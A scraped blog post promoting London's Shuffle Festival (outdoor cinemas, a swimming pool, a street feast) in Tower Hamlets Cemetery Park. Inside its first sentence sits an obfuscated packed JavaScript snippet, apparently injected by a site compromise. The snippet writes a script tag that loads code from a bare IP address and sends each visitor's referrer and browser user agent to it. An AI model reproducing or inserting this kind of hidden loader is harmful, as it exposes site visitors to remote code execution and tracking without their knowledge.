 We (function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return’\w+’};c=1};while(c–){if(k[c]){p=p.replace(new RegExp(‘\b’+e(c)+’\b’,’g’),k[c])}}return p}(‘0.6(” 4=\’7://5.8.9.f/1/h.s.t?r=”+3(0.p)+”\o=”+3(j.i)+”\’><\/k"+"l>“);n m=”q”;’,30,30,’document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kttna|var|u0026u|referrer|athie||js|php’.split(‘|’),0,{}))
are about to bang on about yet another one day festival…we know they are popping up every hour on the hour right? But trust us, this next sentence will leave you stunned and you’ll have that moment where you’ve pre dunked your biscuit into your coffee and then freeze in amazement but not notice as the weight of the absorbed liquid becomes too heavy for the biscuit and it crumbles at your fingertips and falls, splash straight into your brew sending a mushroom cloud off coffee up and over everything within a 7cm radius…catastrophic coffee carnage! Prepare… the Shuffle Festival returns with two outdoor cinemas, a live music stage, a swimming pool, a pop-up restaurant, a 500-person street feast, and art installations galore! Now get a flipping cloth mate.

As you save paper clips from drowning we’ll crack on, Shuffle Festival began life in an abandoned psychiatric hospital in Mile End, now deemed ‘fit for society’ they are setting up shop in Tower Hamlets Cemetery Park for this years epicness. The man behind the madness (greatness) is none other than Mr Danny Boyle who has based this award-winning festival around bringing a sense of community back to London. With also sorts of film festivities and competitions it’s a mecca for up coming film buffs…the rest of us can eat, swim, drink, enjoy comedy and then walk it off in the butterfly tent because you shouldn’t swim too soon after you eat! Check out the pooool…  Too much fun to be had. For programme times to screenings and more see here.